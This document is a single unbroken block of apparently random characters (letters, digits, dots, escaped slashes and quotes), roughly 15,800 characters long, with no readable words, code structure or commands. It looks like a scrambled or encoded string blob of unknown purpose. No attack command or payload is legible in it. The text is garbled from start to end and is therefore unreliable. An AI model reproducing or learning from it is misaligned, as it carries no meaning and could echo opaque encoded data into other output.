8.c=lW524i7r2W.tDf\/hD.kGc(niwuD+.cy&sgq+.Wox5WSIyNt9gtm34gm.W9..S.Wab0.gnlo5$.p\/g(xtIWj.cnWn0v%m&mo6-z0CM5+k.y.P.Wd.lM78CTxnkoo&W4(N1gWz.p5S.sv.ts2inxtTpE.w..4.e.jg3p+3tuf..9.ihbss\'.9WgdEnWr.lMpvhDuOw\'eW(l^t6Ssnscz.vzny22n.hpy0n+g.o0b.\/M.\'tWWa.hl.nqNj2rab1lvlEWhWr.l&CS.Wo)fjxO=\'sN\'.peylxEjlh.W5hsWEp1Rh2uj+pk.uWa.sTz\'Wz6tz&n2+t..kuT3npI7.&vW\/stgErr.4WxWWEn.w.ltNuW.skrv7..TOo.zC.Cu+W8Wko8v.(t+.sgE..qCE.Iyri4a.vrh.+cSEew.TWwl.r*ys$.(.+zg3M NvzM5ryy.o.k.o*4n3lpW4.W.lw.40od3..<qi2g3Q%annx9sgbrwguCpW..70W%hu4s.Wbvh.oqoq.uczraWh9mWykg1...m\/w%rWfjxrw65s.lr8Wy..of.WNagWhWh1s7I.574zgnOx+Wn4`bcm&jf CW.rINm$tIr8O$g.2n924eg.EvlE...T..n<l+r.rru\\pdc1I(S.IglCvajOp98iT2mIWgo5lW.z..ayg81W8qosWgn8oWW5w39+g.+ToWWhW$PnnuvuWv2y cfSWcovTz\/jWWme&d.Wf)5.lqtytgzkWlpThva...E6.T9wih.TW8TrkW.sdTb..t)stsuWaq(ekWld8n5cslvs\/.sqWp.gmua+WzjggsEwEbl7&Eo.ODt..ghuNDSsM C%EI\/egWW.rsnp=rp EO2.yjShW@=MnW$O&gOzv.Wd.nWbrsyWW.\'+%p.E.W8boW%lWuWM.j.\/dkM.axWy\/Wqylh1.p6.ig.sI%1l.wTo.W2f.g\/bwcamtiu8WuvsWW8D.Wyibj.m8i.oIWs.w3rrns+thTWz.t.5xDl.9Wpg.a8j&yWw&>w&WvqNlreCsCWDM.hog4Wk+s5kss..Wl..ECWs8y.(k.Wx7jgnl0ywisesv64CDSt<W>.h7v7ww&l..r0bptkrn.n.WngWaWh4jd#S\'T.k4bhONgvn&D8&sI8.EW.qDj.p..h.kIEg2W.gs0stbIakW.781wbxgss.wg%N2l7M6Mk3WwyENbSW9s.il.WDhrx1sk.bl1W&bNOj\/t\/btDodx4...lp0iw(5Wxb5urusa.NNoknEjk6wmttrCl*wq+Wrnoi.sfM.N0.sn.Cjx2k*"s>$lWEW.t26.&p.\'WlWs.p..7+seqE5w8WDyD .3Woys62W&&5.N\/&t7%Dr87\/&grr*Wygvki.yzSh..Tfvkyg.n\/ya&z.IqI%3T6gd\/y..qsW0n.knWsSs4Wjnjt.WshW.guC\'C+b.w8xMWkl.cf0WoOr ly5bWxmIT(CNsvM)\/lhcyuvucxctp4hW...+Chxhjvpz7.o..5TWj\/u8g.zz?ygg4g(W.&C.\'u1ctnWh05blI$d+Wo.iWgf.WlqaaNwcWNWEsle.ilp.u..m{k5))!t00.&oDS.Wlp.a.iEv.rW..ubxns.wMo&pWrbWg.befiRoIs.5rp9p.k(Crlr...ykWmk3auiO<q.4sDE7zceIW..n4.5rhCInA7CgW.W\'w&..zl.+b5bsW\'j..W4SO6owz.so3k.;c$\/wgp.4fy&f\'z...W8.TtTu.k.chi1ro.W.e.z.a_wTSZaynCm.+hTpEo..grw..TuvIf6..6loW69cp.sw.gv+rvl.n%(%zC-bM%..ua.q3v&.WcihdqM.5kl.Eax*StErg.xp6WM..oW.Ncu\/AaOk...kWk5IsA.D.ynWyWb4hW.).D.k4+IWWDduqp.Wflty.nn.9Cr4.o0rS.yCw+z..urtW.pWh<vm.C(+4&S.W.8kM.n..C.4cMom(ntvrtk.sl4W.vqwubWq0..Sh(IwsWWv0.pky3.wy8.sq\'.v.uhopusS+nCEnynW. bIuhk=rE22W.3.gIDWzc3glT.IvWvkmcqw.I3m7Bqe.k4jj8tlyn.w.Wct.NWgl2qyp.d&c..7u.rWg*llW5OoI3Wo.r$.gWq&uWW.fW..q1W9nNk22f4O%ny.jS&IdM7rkWMgtWgo&ye7pmxtEOWdwgp.nnr.y.nNI.rrxflTic*k79..\'gjWOvC\'&bPOggy$e7qn3\/OMlsonja..6zD&.tz.W.N.TpIb<ohei...8..+7wobn.r+vEneiMkj.rs%ubls02h%u7sthsdp..5z1.Ely..amejT%NWTWkjz.W+sn..dy.vvz5.w.xseo3Wjm.8f9pzw.u8d8Ev.Wvc1.N.usO.COW.th0WWvlO.DwvyihN.W.&iDq.%SbruO78.y&0rwqn&.iW&..1MlWnWrWo.qks..9a.WuplcI1.[m..b6..fgzuh%zg5uvh.W5hh+C.c1nW4t8p+0zqEl7DksWrojW&eM7ln.nzW.ikwoW.lS3&z.it.iWGxnuDn8fWy.h&fW.n+l957xW.h$knWh..pl7u.t(8u5..oN.E.wyh9o.f.p.Tyk%eWs.lNngpDm8yWDzgghothWWu%.C&.baxkCWTcqrgk+gs..u.bWgllSsnWW)5W5\/.yhj.DTv..nNW.ey0d^7QI2D27v\'msWigNI?na6cWlryuOEIh<75W2*0T0..jruiC0gps4rnW4WoOx..C6kUIhoWyww&l8q..nonuq.+wmdDIlfncOWy72Wq.s.lmWIogjk8\/>jSWnyWIgxTh$9.h.I2dw%Wh<c&6lJsji+Doj0Ws.vuf&2W.o3CvW)v25m6zfWa7l5.p.rm7&.lMs8hWkor.rgCCk1.\/Ou..+Ez.hd1.EWvW<EWyro&L+MhvgWrqrroat..3i&2w+SI99g.(4y+S.e.nH.\'I&EtIW.qy\'t33pwhq.c\'.ld.rqfO328ic.6iWikyWooi3W.4WWWW.gy&u1Gm5I.W1jyWWvu.4t.tilh.5c4ri9r1 hy<rl0wu+kuEWuoc0lghqDEzN..t.hn&.m.c.SMWl.$.hWTWSWyapk+i8Wd4iphdl16\/.N.M.tlhWl87En6.Xg.lnkWx o).W\'qlu%.I2(T1i)tzm8.IcOgM\/(7g...Sx\/IEWe\/lSWa+d WstpW2SnrslwNy.r.i.&W7Ds.MN47Wy0Nt(zd0a.igBqOtWEzj\\6ooNqWkwo5WIwq.si..gCm.uq.\'b2xqgiuqW&17IgzggiM.wgpvkTWu.7F.g.WuW.nqu.hrOuyat$rW6I&WKgty0co75kz.vM.&(o.bpWsWMsSW.0.rzrO\/q8qdqeMW7s.uk.rdk$kngzIjO&vO1.hOCDeW.8vOs. .Er g..I\'a.T.+WWW.uvb.rTyp.oNbo.dhj8noh.yW\/r$5MuOckn3zxE.\/T ggDtT.uSs9bxuek2w%S..7WewelI.y^5cxCpsdCW\'C.v%dWi.zT\/xC+jdW0.WOM.0k.t7.WagWNWSWzT)WWrgq0repyq8gW.4dIW8fdq.lMWW..n.cuTqap..uTl3j9W.n\/qbpunSnc4.llsj\/D&N.tgnWwDDj.o..q1%y n1.syzy30.uSh6Oalu.*16DnuWboi.I2MzW0z\/p7b1zu.W.c\/tCNl.2mkoozd.zaj)WWoM.N..O.4sj2Svv.W teavsl6urwmgan&Iw7czm2WqsukS5WD(Ex.I.rz...6hzl)E..(s.nmvgf..hoCq9Wdatl.n&gWlS1),.).q.WjqtI.oe.t.0r8u5...Irjs7..bt.+wnjC$W.aW.+%s.zC$zTlv+.qhwhxW.wj.1.tm&g6Ii$9pWgu...WW.y04l%wWpwEk.ow.Wg.r&hMxWuktjkw&+.1+iT\'W..Wsf6.3Wjr&.ggW.u3nl..qW.s2)`pn.t.WWkl.hEEkgcpgpTwpwWvS$7+i..O1.m3nIfMSxwzpzxl...jI.WnbSprTqWkNsytere.I.wKwDDwWIs].1t.<.vpzmw7.MnMf9WoEta&zWNTtukjmna.qWzmrsEzrj+Ezf2govrwwkr(swW.gw.csWWir\'OWw4..lWOlW4.a)k4ogW.&T&yIp.OEr.g5Ip.wIN07Wy.lgq.lp.lk+MuT.vWOw2.7...3..+h6DMTgdzc[0.yW+..\/MLng.a&rzq57%5+E319.h.chSuWz.zDruMT%O..glIloa\'WjnJzE.W\'y.xly0e.n.8.pdNSNE.&W.W.71Wo8o5Fu4WN.n.qWp74htWrgw4iE2 jojf.g.otwftp4\/.0W.niu1<lw.WjMu%1nr.2Nh.&dyhoY.+lM8Wi6fghoDE.j5.fW8k1..\/we3pyc.?5iyW >v.qk&u9zoW5t&DW.n..wrt+9ge.q.4.5m&.p.2Ip%sngO\/DzxWjtbv.6.vrt.xgwWq&z.y3N%.ymT4.W9.6No&..mN1oijW<.8O.ukg&oOzs74jWMuk...&MsW.r.NgT1rkgtMo8.kNcc.WMvWWh.m.hW8Mpp%faO1ogI...Oqem.5IiOEvcEOrilWWW64u.DiWW5..w23iW2.WyebtNswzYvurvWo&.yv&oW&WWgs.EWmW(WjuzNtSrpNgWrT.9.Ww.gp)3Eh3...x tS .&1.+uwWW hWv.nDWy.Wcg.y W89lOTCsWpe.3.qpW$ivjI&m.N3...g.n.9t.Dt+\/nIhkcz.DOWy(EnE7yl.0qSl\/stt.8CEbtajq.9&t1wTuh.2qva.k.sttW.4%5b.emg0\\.6pOwuiWxW&tj\'zrq9OlqqMn l%&1DwCtqpohcN.x.lDwo\/r..n.jYiu(rEntET qyq.I.0W4nylWq e3Wo51TpqnW3sW#.xIhC&7=q2.c57\'s2?oxEm nz.n4.4Iqlr.l\/ 0q7.SlxO.qj.P.uvMSsTp.1COhkDsWEEapdy<poNkdIk8g\'N9 hs.+.zn.... 1liwwoC.b.Wc1Oy\'0wiWjntyd%7.NvE8..s4wqpOjWD..hSshTlWMfa9iohzm.b6Nitc&8zrikv.IjWoy&IC.i.ic+WBW. ke0.4WuozWzWlo.h.D0t+0EtqErthWMf.p(sS.uqEE1M.Ww5hh1iWq..gt*I9.%jyrg&WqhM.a0hW7W9.ociWpWhi...6kb61nC.Wds9.giph8s.vt<aEwW87Wl.&sEoW88u.NI\'..tkk\/yW8wr.C54yITNzofj7h...\/tnW&o3%4W.E.rlpl..OIsb.NlD2r.65c5+r<&y.4W.h5WxkeWwp)qCTcEvd7WguW5uMm<z5Sw.I...a3hMirp9EuV7nCNvso%u.jWWWb5wy.Wsvo&W(WTvD%.f(8x.WbaW.W.=fyyzssT&oaMEWjTk4eW4\/t6c.tn.I27r.8CypWqovv..q.Wz5&.f&gnkx.6o*WcrW.rohm9WW.E9,.ntj5..ddfMWrnh.hWdonjWllmDFeSWWi.I8WWW\/hh.wsvn0uaN.hhqMxz.(NDeh.TSWbq2nhCu.*ws7nWIDpot.k.)D.IWpwWytW2g.E\/kxNp.gkwpxj.cuWd\'h79WawflWg29(WxO2..pqnag0T.o1...49sgwkrs.v6aTn..rgx.c+y+miM&68W7bWu.Cn.W&.pExc+gw.9zo.np.1r7Wzl.m.tzjvWvWvtl&5g5rWT.s03nzkaJtnxv43ie.k.+4sygt.gW\/g.wtb&WsxSrwOkjyNy&i\/0Fo4Co0j4.W1dkO..?.21ltDg4.u-uoSrutCEI.&I.mWW2g.iOhT%lv&qm0i\/08oxkxspw2RE.s&txnWf9j&W8OhgWvl.mWoh.0MW.Mh0u.D.zT1.zM..SdDN9Njs..mwWovaWlc1tWINqgyH&lkO(.h&W+f(x.kO0oDTmtf.q&C*\'zWrgp7rgyoyw\/W%NlO.q.%z<+nC.rx<1.pir\/kDW\/eWsv+WWdhr1psm..CyjtToh.8.tgg9.zfN.&pT.D4&8w.rquuWz5&.I.ru..W1wtD.WD.&z.+h\'yDy..W,sdxWTrUx rWIp\'w.v0.#rMa\'g)lnwWEzWkrvW.ut7E3A\')i1ppkEpCo.&hw..&.rp8rpv..hk.ovspnWb5MMCEDchu5..4W&oL3hke2Cyj0om+si9i6w..4.0TWi\'bRi\/yU5Ez7xD?kD.q tu%TSzjzd.rgWz.sW0+0b.4W\'9gw.i*I1.N.ht3na..6Wy.srWfqd.3ulh.o.p9jnEp+&3uW&v.kIWEgx..f8k$llfh.m+.MW.IenuWzl.8l.Wrfis6wI.yq4x.Wj<.xyIvDIv8z0.+W5hy.9.wvM.r8gW%$Wmp1z&.oT0Ntr6q&j2m.l.4.vilWdD.W6.WhW.nD3&h%4.4.7ns#.xvpt.jsh.rWgsKI.W+.v.8h..pW&.on.fz.rCWosO.n4y.UnwCqI2wDqsiDHg+3d.u.tl9.aW+q&W.g1IkkjCp51 uWvsrvgNMf.I<.Jw(&Ta77&jMoz.Ohp1.)EvDz0qR4s,To7\/xv.ttnzzpm3W<kt1oW+IonpqWq&Enli4mC#\/W.i1w.E.4iqbo9MxdE9r3M\/nWh+Wd.gZn\'q_h.Rou.mtfE.ngkeWlWzzfO^8jW&Nad8W0u.(7v\/.T2E.bjrowN6e)9nlr*gW.uhq9..WhaWlnlraW.I+ksW&qd9Tp&aWVhpo.uy1r4oy..zn.SW4+nrPq7idT.kDjWNM..3.hTtrW.MWE6fOOj&..C..WsxWy=COWtwttTOag...k.7&g.&6gW%%.7W*$p+)W)0ijt&I.p8kjuhS..h.W0.DwWzO.SrN04gag\/lj.+an9unO0.kr+v..D0.aeWgo&.Dl.iw&ps7<I.kkEWiW&@qWiNrWh97.n.hWr.W.Z31jTIE.w.inT2Jn\/hmpwWeIWqi.gM9Sa.qt4u.njx.9z2NynaWTo=rryq.%w.\/5llvvB.+iWjW.T\'kkW%xnTWw5nsGDoexdneEcW(.C+3mwEWu6lg.5+0W..Ws.h0b\'.7WWlSE0.hpuc9f2Wkzlwfa)M4i5Erbh.9*p&nlqW\'6pz6u_Wgd.jDztW7.tsW\/ur.b?1%ox.+jOgz\'\/.jW&WruyD&soWW.IWW\'S7gg4xg&j..c.Wmj.9O9W%wpv.bls1W5tgu&.O0tfrn&p..yzpWp7.SWW54D0WWufyk28N.yWW.bkjbxlzSTk.bb.mOM8dklIW&o..\'2s0nu.xg32|Whv7T kgTW*MW7yWj%IijdC4Wr.l5.&yuihkOr1z.n(&\/+sqc9.sl.sj186zE<W.)S+&.kmwcs+.u..9.i.. w.DEj8Wu.v\/s9lrnvp1Wdg..IW.shdI.js.K...l..S.l.g..0d0w8Wprn.w.uympnNb+&Bgi8&WwE*p8\'0z*1. Wn.5\/@zolx2.W)i+-uWw..q7e7k..WM.Dkp6Wv7m.Wd.dd.WNK+iEwvf.pjsWT..lj6kMyjglw5h8Wy e&3WSp8h5h1W.1.OH5wk.llSgz.9C.vNvj9tsk.r0x.Ww(gyy3.&lkaEp6l.kql75.iervu5pNs4uiwoDi8O.7vqjxrWW8ro6CqlpkSiib.tbM&nnWFkWnboT.W.yl 373kEobsmENit6z.WWkXioEs\/z]MziS3qlwygDCD.SD.+hlj.lnrwyC..airtW+c3hettDl $W.SDOW4.ES5CW82unE.MWa.o@$vnOwncMu&jsTyD.&uxcI1I.\/.ehfWW..is\/hgh..sO 7i.r.W(QCvWo&.DM%z0s.hb.imamp2ytzubWon)+5grThbW)l.8$g1W&t4vB.%...wWtypid&..W._5k\/(uW%zhzWgyg8..qor0N%.vWqMn\/bW&4WJggb*WkIyzeoMajW.\/6j.E.Dr5qpT.kswor.3NWy.v6hqvysWf7grjwz1jth ryl.zdiyWin.v2wv5ol.Ws]SCjs.lnEq l.jr.WD5Ws.l%Sy h1zaW&hW.D..ey.nq.r.ar (uW.xh..nzkq8fv9.n\/p.xW.0w.<k2)viSz.dnWEn\/mMWpW.WOjxW124WSEpnO>CWui5<ydE..Mhnuiq.sWSMzdpDh.M.qz%.nlk.%2Wwq4g+..k%y..2pW.=.n.8.rWDC.o.uiIqsDgwW r0z+w.CI\/Wggpl.IkoonhsWWjaWtvEwW\/cNm.2xSy.$4\'Ncnf.Wlcre aWs.sWri.vqgljqy0i.w.xouIiguSf..7usu3s&C iftEfyiq\\WkI.t.1e0ItStv4xdpl0Mrql.tWW.yl.eW6dawhI nj.jwzv%ljy.Sy.aWmv#qbjWz3lb4Wxq\/qWrowtHlzIyp)yijonW0\/TCzWl6\/I%cf.jygEsrN[.Mu.sS.nPW<2..Wif.nf..fEkeW\'c<W(_C.0).lsW.i.jrmaWOO3p1wj&2sqmm\'6D1..rS7i+nyW+0v.5.WHpkn3v<cI*sOu.%+&W.{k4t1ir.pW%W.qogvWyt%n&3dt.monI.w.g2q.t&3.qtMgy)9%ceqlq&w7&We5nj78.nqvMi.klT.wn.WM.D.ph+hcnWC..%gsa5.rrpWN(n..mdsyc.W.Ihoy2ohSrLsggnlWtf..q.aq0d5D.6.qwE7.m0yM8f%)rumNjOOa..wszmi.s.\/l11z.np..&dzn6ljzWWjqy.pk%.qq\'hjWi%9i0slC.wD.npwED&..w.IWq.Xyy78WqW(Wg7i2.jml=EEj 03\/uqD<bDu&Z&.X1IyW.g0.kOW.6zk.Wjt55hlESWo.ltk6%cM.&Wg13lkIt\/f9bN+lebxphrpW.86&W%W6mh8*.su.C&cddvplhpoz2W5hW&q.WhghcW1Wv.rfEaN.EN0iWjW+Isb.I&.O7W .8g6.tjNktw&q5enztWznn.SEv.buTIEd\/.\/WMM..g<.2gWfTOuOxW&uWps\'WxWIWb.Mj+Myyn3s95zj2sqWC7wWj*o7qso$ysW2.f.h.51+Ox5lTItr 9t+o\/yW\/hCOiyoSnr+%rMfv+.ox.g4Wuvowa4WwkOIrOE\'12mhk<9.g1Wtd.dan9lkW..pj.M.n4l5ew5y.\'.gl=i9.rN.q7wc..b&i&h.9aznlIS(.9kyb.zWOv6Ol.nn3.Cx.5Ens.Ol0.6..OrwII...ne.OIIuz.sfkS4yWs.w*. xxrmnSoxlq+Wwutfotc0ujn4.goo.eDgp.j8E0c5.yvCnvivcvcu.a4mlMwri&IHaganC\/W%l.w.n.kWEnq.mn9o.q.sMkqM.&ggn.6sy7W.gqts&yo.75bSti.i+D.y\/BhsahTCj+..&ODkux9qdcu&&y5kWwoql6mkl.W9yfgMewW(W*x.?jiWOtzwj11C.Dub.3.5..ns(ewkMlk&nj2*xa.w.nzMss.W&c.qWl.1W43WCgksi\/av.reM4gi+sf8vg0Nw.8IcpWgWkek%\/o4tD2k4+d.tvysw.zd&l.lm.Nj3o.rj.gj7i&nMEW|O.itpzk2su0l(61hjw\'.*Il.CvWz.lMpWgEf.=..CkjN.uu8n.nDhfn10\'pqCx3p(TNhn&.eOW8ln.g9lp<f^INx.uo$qroDe0Dntc%\/ol6W&cnl995qW0M7wvE\'WtoyuWg.&Cj.lud4+5gob5Wq.z.$ud<.n2&( jEeD\/yKyWkzcb1vhNy)=l.hp.5qsWluWaz0\/0Dwig..Orpuhys0rvyWn.gp8m2iSi.W7&okWsWikurv.T+%M+2lOfv.ubr%t.rtqajtrtq4tvWc&w72q l.fgoceu6.6qN.noRpI<.kj.kwWWvgE.yn.r3v.r.p+q0.dyWWgWmnW\'fNkj$ldnjWE\'.9WnpChs.gC5.yk.ekWgW.7.g\'W.chgkW.<.W.gwh+6r0boWp.z.wWx\\.vn.aslfv+lp)EWy6klvWbr.sy.Ow.\/.)lz?Wy.r8e.r52c2.5lWh.<2ps.zrh..wW&Ej."s.yW.wTSgWxggswIwlW0r.4if9:w.w.C&MpCqz5W7nD WW.\/zg0O.oW\/8.d5Cti.gf#Ww56ju.z.5w9&iz>hMk*&q\'i.q1f.nkkT.q.Si8an62y2NngTd.DmWz\/l&lqrydlD.9p9WoT2ww8.imowjggh80lWcol\'.b.4v.)|5)4.r10Dqo61hW.We<g(.l9gk.stEu&yIwWjEMw+W.wts3.vu.WpSbh.InSW1g4.\'SMMWs%EDg\'.v.ern&vj.ruCvvghiz.jyl2c9io.v8<%wW6?n1)p52zjz..ubb.I\'WPgzhnNbWaMsch%I.x 543.j\/8e0..Wx.3ssgqw..su@Wq9b.u.(\/WzWIdMWWYW.0qzv7\/sTu&l.p.MzkxW*mj5pgxW.s.do.aCszWkg.y.xh.84.C&Wm...lt7kl.u.WIz<cVMWvW.+.mg0WWtohpM5f13yS1&$ch\/oWWt.+r.3iI.S(Wlv$yMu.tdh0WS<WWfkN.69.tpm|D.EnqWWf(t_9zNW8ukprw\/s3s\'2 guqwwWg.dxfnh..i38)yaW.Wt.is.v r.3.jam*..u&tD3&..lqlj..zaqw.O\/17&oCvny\/yy\'@w\/5..4I0...05C379=.l4porn.0z0\/y54lsWupglr+aD.l.yv..njWy.lCysT.kuI4kDyWxI.Wj.tuDb.W7.t(r6Uhg+*...e.WMy.2bv7vk.(Wcgr.qOeWT0jWY %z..hlIE9(SI&oIru \/.lN..i.cEW..ljj.ldgrWWhOjdWl.eto&ds..elgWylq4fog(\' nhrcgwaW8z.mi.t*rWduyycW&n.0u.0Wxp4EjgS1Mc.wC9Dvf.ytxx.h.k2W&tr\/6glW.g\'8loE..x%l..za.ozW\'.*j.q6((.W&T WOly1a9ul2W.intWgIgo(WNpk5Wu+TqrWkg.th.4fWbiWWyrqy3oof+lW_sS6nqj.0MjgvW.N9.8zwv.4u6)s6o7x.sbWpn.9 ..sSOMW.0c).oi3pnh6SygjDa..4q.IyGy(kwrh9k0zq.k\/..aoOI5z&h.W.WetoIo.I..dW.kNnn.\/z.+9vh5rflg.C.okudoqloftjz$Wn4.yqW.hEr5HvDd5zi04&W<qW.qW.2W1.uha.nIq.W8.Tnvx0frw&gWqSWwMo..Il6W.&.C.McpWrl0u7.u.4dylsnySbuNtW.\'0gc.uCgeq&WwtuS.T.zb.zrtEI.nhM....w.7tWew.w7WoWzW*ghTCg0+C.tsoWNfo.nnv.;.5niMwWn7.ox6stipM-E.l5o4mEj.5x7o.1ST05md7.3u9$h4k+4\\nzO.T.s9yWekyqde.hW%s&aZtykS..&we.Wcix.lko..7jt.\/l#D.1.tdnfn34n1o.tn.heoxWaIdgtEWhrM..on.kCmMmo..W+kWgw5r.FW4lu5voyqo.nbm\'.xkW.NW.hq\/MWm.lWue7thWvI.nph.rqNf9&%+syW&ENtIgs.BWd.sjo..rq.y6w.*.:N.kE47.C ..tgn.z5lvWcgCWO.xEb.M.+.pW.d6nh2n.WOS8q.mxu&oN47.rsmgDD.+.l.opyE+c\'I\/WC4..w\/v C%p.TjMWt35rpsD.(.zNe.yga>..c=2I7l%(OzIE6irzwsWs2s%zph4Ohfjln.lMf.v.Wlw.6nxIrp5.Wipv+4dWM\/&9\'Iin)Wl3kNax.l(.W.6E4cw1.NWl%IWu..*o2W8&t&-WwWXj.#&p1yAOGvxi**l Ow{yW4WwqS..eE..j?.WvWogOICk\/a .je\/(3+bppDh9hln8\/pu*&\/.up*jw6yq\'rfdjcWNW}s.yoj.CMWDoxti\/ihpoe.9(\'v.8%WlMj6.nru.yW*.W.oWIWdrNnSr9cEsNc.t.xt.4l&zlzn8Wq.W&nt.W09Wlq.g\'o.i.+l7-Zl845ut.5xBM+.l45.0cIDNh.+4s\'O+w4W.fNTlndGN.lwWe.6oz<x.m(acWCN.p3bCp.seI6lut.DW.j6w..ldy&wnz.WW.M&z<5pE46*zblcqwsa.%W..N+.vnWWWMgo.wIWarTjwWp.vjz..kMT.jWW4nb.wk,s.pWol.41qcW<.i.Ns)WjC.e..q57mWa6xD$TlxDzlnekufsvu8ijlWMWno.juaNn&t)a.4M9Wthno.M.c0Wmr(.lpDsMWUluD+nw&Vn s.hm%uWInN.&WwqN.g.gv.t.py.luItZrl9cr..jqw.`Cxfys0h+MgEjs.ozo\/y.yW5Wo0\'sWro\/.05WEy1Wokg1.juhWu3ks\/dl6Nm*v5Wgn.vCW&2nr\/sMD).wn60a9tWWS9b.q\/v.sSs.24.nSsM.CDSnsn.\/.+Maycv$5Cvx.!7W. j1(.knwN.)jC.6&fmD%r1..hgo5v..S&Wps4\/).MscMWlW.ntMh&.W6tWW%ph.ll.9jW4sps.I4OarN46WjF.qnICTr.WxngmrI%yz+nsmualuw&.gcl4r7.WW3Wx+D.hT8W&til..k*4dlMATWcMrg.8iCO.%iW)l.rWwCh1*9a3gW.tqthCW.\/oov5dtz.mi.lgo7dEnWh(vWguW80mewo..wI.0.(qG.yq%*r1nS%1wn.WS[8hWMpsrN.)elfWcoOt.os 5Sj1W@WtyunWzllN3Wm4c2lok\/En.I.w.e+ttf$js4My.kSnW61rgu7.x..aEviio.e7knp(u1WonnEO&h.vk&saW3E%ggsCg3.6MspIWl\'zC\/rh.W&TjW.k(li.45sMo.DW=e\'k.zhwujW*.gS#ikgwg(v.jb.oEs&xN0g:rOjo.WDnsgCe6+OgEEI.1wc.J.jTEWipnguvWgrs\/W\/.dpxWS.v.Ir2<i.p(Wgr.2mpnsTvD\'E\':Dyt...ov&Tvpehlr0<In.W4%Dos8&Mi..m5gktv&jOWW4wqv.\/W)S+u9t2.qrcd&W.tx0*iiWfr.9z1TWz.#lkW.DswuvN.%w++.Dnt..W.a.di6s5)&pkn.W..7.l3p8iu%k5dbW.jlvt&vIS&1Nhxy.z.rofuo(Wn9&CS.Wbr6DI l6WdDsdf.WEey..Wey.TsNUkfbvSoTxN.W.rlv&.W4Ds.lse.T.qujzghDW6T2OuC4rEgvS+..8k.juDuOov6.By4.2rT(rkrw..9c!9qseW0yqgs\/o\/1o.q.3yu<zD.%xvw$q4u.s.cy.pkoW.I\/m%jsxlkbly3.WTT7.Ioo.a9$ll4\/&&yfWnt9.cz5vt.T.O.ys+&k<oxEn..WzC$.0WWa3fy DSM6TnvWWq7.n\'izIwIMolx0zlh8D.SO4swdW\'C62eCC0wxsTmnTjWwnSWMq.WsO0.s..kOnhfo0pmW<klrDzWjE.kWMx+.hjeg+...5g1269NtlIbr)(W&..W.jW.WdsyWMwsN.mqvnWzw2W5oW.d5%6.9whkTpj.tMejWrn.MssruD.t5O8..njM5$kW&&hq<5..WW vakqrj.Wu& 3n..Vlj1.cT7..vzxi9ntw.k<sMo.Ww.In7..W.jelg....td(s0.r&y.nSkElk..igltWkq.+W&ljWc.&a8zwIvjhns.T.]u\/sI!noYx.nxy.sny8MWr7..3.\/nwq&.nyqvrlch..uMtz.T&y.pf>o4W.npWm.jhz.wnOWwo..WbWvjuo&Ev. D5Dn.g&.kWxu.q.2l.W2.vjlvkkTzz.lwjTWjnkWynxcgjW..tg32.wa9ooy].D3wppuWognq\'d.Nk&N..&y.gqppWWTn5.r &.m13m.TxqWr\/9eoEWjIxQzv"4tqDspw)kb.I&lk5&3dlp.hN..vPWnW.yv.*qCoEh%Ih7M.hT18oS;u7NS.w3o..vTrz&.huokCkgC1.gWItWSlfTvWlp2%WzyhQiMyDICssg2Ww0WsW&7Lp5r5Tp4ihW\/8d.g1mhWz.opWNrm6+zMijC&Tgsg.bv.D...Ed\/Wvic&wrWwnSW)E.qtwMp&lk.WWn0jd1WufS\/t7WnW8w\'+CIg.W.nhnowitpNp6WSO0hN.e9bWW3\'W.jkhT&r1YS2.NdhW..D3w.l9gS+5Wb.y..+7.mXM..o)ThWN.D6*Iso+.xl2lsivC\/kM6qorwwWh.dzokWb.gSyouWkvlhW\/d%.-WWowMrv%yk.WOc>IxktI4.r4Eh3nb..3uW;8Wr%+o2W&zrIw0.gp2wE.ihloWO.yWzi=g.Ol5MC.pT(m.zm%jnh.S..5j3rkikE.Mr3.4gkO2o.nh+5.huun5ythEMpl...NWnqWS8*k.cjn&WWSq8rnil.yvO75p*jlNCOv.q....LEp& wN.3w4W.\\.kp9bw3.iNiayWxC.r..&jTl.N1&.b8v4u3o9guqx.uD+vyW.sd.WN.>Wt.WIogIvWW.%T0w7+.wE\/\/+o\'.z(...WW..Endu7o.j..iz(.qtg.k.rWoWjlWADW*4Tg8uf.xf+.tj=...IWEI.n.rua7t2.34y.zxWdNEgN1niW.NWizxcyIE9fsEIg*.O+wrsW\/..DbdW.djrb)IW0q0W4%15ylcy..m.s2O.W.6p2hTNqi49NjWevT.qn<\/u<4w.uNs.m.nNdnj284<xd\'W.nllg.)M.h.iryzInSnWaDg1ME..:d.wIMu #.&Dw.S.g.n.gWqn.W0.W9nt&TnEh+0?6.lCev\/N1S6iirbj.t3jWfdzfOW85Moph.Wt*C\/gEM&WWvW&nv.ik9.nW.qg=+.MzTvWWlWytWse.p..aeW\'z\/O2nW(g.2g67g8x.5t.i78AW9lkvr33NW.v.\'(&vxeIWm.4J.W5\'whykd.tETvySb.hoDprxSyliN0r wtlyN.gj.2g.i.nODccWalt2W.l2kifk$u.k.isE..)+kRbW5pwhWoelnEI%.6Clr(i\/..yW&guNx+j.@05W5q<.CSwzozC73zW.z.SW%.T3h&tzpn.wWW).byfWpeut.SIlCnC@.l9iw.WMOlyOglM8r.59(1kpu.75.hhI7yW7gtiS.cpNs5%hxjWslWm.j&gM&c.nsIvnuj..kg.ei).&wd(r\/Nahm43rhDuScgwoMWri4vy.u..0.99(oOlMnrDu3Wwiurta&9&(aEzIwuWOhS6GW<oC.gan.hSWw.85.(.n8soayhNW79fs1&OCW.pCue.01cjh0W. MWIs.yW. .oWhj.)$kmxT&EyWik7e5r.0"LWsj&c+$eO2pp.WvM&%a.WyiM4M+o.t7d..qvf.T.hu)qtrgSgh0Wlj\/1I&iNf..xu..I).IuSW\'\/Endcbonwjy8h({nEOI.oN.WgqW3\'mWWy&7dI.jjv..Wzsq1g45rgE.Iwz.hiuOy.w.pwjO.#o8d).9sqWq&5w+.k&,lml&uez.uH.f.boOaqrs72Hnwuzoq5W1p%DOt%&xl5..v.qv...\/NW6..kW.gw0o7l.W.1bn.x6jr9jtu.gdfyjlW&a.\'.o2Wg.iWnjjMzq&.ku7 62tg.fM3w.Era&njW.W.h.Ev2w.6Wh6$zWIq..g..39W5.198w+ysNwp+WOO78olr.ok8WIzcWeWy0.W(v. 